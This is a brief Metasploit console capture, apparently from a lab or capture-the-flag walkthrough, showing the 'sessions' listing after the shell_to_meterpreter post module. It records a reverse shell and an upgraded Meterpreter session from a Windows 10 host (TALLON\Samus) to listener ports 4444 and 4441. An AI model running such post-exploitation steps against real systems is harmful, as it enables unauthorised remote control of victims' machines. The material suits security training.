 msf6 post(multi/manage/shell_to_meterpreter) > sessions
Active sessions
===============
Id  Name  Type                     Information                                                       Connection
--  ----  ----                     -----------                                                       ----------
6         shell x86/windows        Shell Banner: Microsoft Windows [Version 10.0.19044.1288] -----   172.20.100.129:4444 -> 172.20.100.128:49817 (172.20.100.128)
8         meterpreter x64/windows  TALLON\Samus @ TALLON                                             172.20.100.129:4441 -> 172.20.100.128:49827 (172.20.100.128)
msf6 post(multi/manage/shell_to_meterpreter) >